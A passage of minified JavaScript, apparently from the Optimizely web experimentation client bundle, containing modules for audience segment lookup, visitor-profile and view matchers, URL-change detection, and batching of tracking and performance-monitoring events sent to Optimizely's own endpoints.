l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(1698),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},418:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(488)),t.registerVisitorProfileProvider(e(7772)),t.registerAudienceMatcher("platform",e(133))}},133:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},7772:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},488:function(t,n,e){var i=e(8118);n.getPlatform=function(){return i.get().platform}},4870:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4592)),t.registerAudienceMatcher("referrer",e(157))}},157:function(t,n,e){var i=e(586);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},4592:function(t,n,e){var i=e(2223),r=e(3012);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},7341:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1390)),t.registerAudienceMatcher("source_type",e(2859))}},2859:function(t,n,e){var i=e(4257);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},1390:function(t,n,e){var i=e(2130),r=e(2223),o=e(3012),a=e(7419),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},327:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9568)),t.registerVisitorProfileProvider(e(7951)),t.registerAudienceMatcher("time_and_day",e(9385))}},9385:function(t,n,e){var i=e(6365);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},9568:function(t,n,e){var i=e(6014);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},7951:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},6365:function(t,n,e){var i=e(337);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},6363:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(498))}},498:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},8067:function(t,n,e){var i=e(337),r=e(6533),o=e(2262),a=e(2036),u=e(2342).v,s=e(4636),c=e(5600),f=e(9094),l=e(3577),d=e(9362),h=e(4216),v=e(9069),p=(e(2223),e(362)),g=e(4451),m=e(189),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(5299),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdate30MinTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},7580:function(t,n,e){var i=e(9072),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},7009:function(t,n,e){var i=e(2223),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},1424:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(5252)),t.registerViewMatcher("url",e(1263))}},1263:function(t,n,e){var i=e(586);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},5252:function(t,n,e){var i=e(2130);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},8474:function(t,n,e){var i=e(2223),r=e(5602).nodeNames,o=e(6948);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},8683:function(t,n,e){var i=e(3680).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(8474))}},2949:function(t,n,e){var i=e(2223),r=e(100),o=e(362),a=e(4067),u=e(5040),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},2714:function(t,n,e){var i=e(337),r=e(2036),o=e(9069),a=e(100),u=e(362),s=e(189),c=o.get("stores/history"),f=e(5600),l=e(1861).Promise,d=e(5040),h=e(9362);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},8003:function(t,n,e){var i=e(337),r=e(9069),o=e(362),a=e(4451),u=e(9362),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},8998:function(t,n,e){var i=e(337),r=e(2262),o=e(6396),a=e(8291),u=e(6014),s=e(2223),c=e(189),f=e(6589).DT,l=e(5600),d=e(6541),h=e(1861).Promise,v=e(3577),p=e(9362),g=e(4216),m=e(2036),_=e(100),w=e(9069),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(2173),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1523:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(337),a=e(2173),u=e(8319),s=e(3631),c=e(2910),f=e(5040),l=e(189),d=e(362),h=e(4451),v=e(2036),p=e(1861).Promise,g=e(9750),m=e(5600),_=e(4394),w=e(4636),y=e(2240),b=e(3577),E=e(9069),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},5618:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return 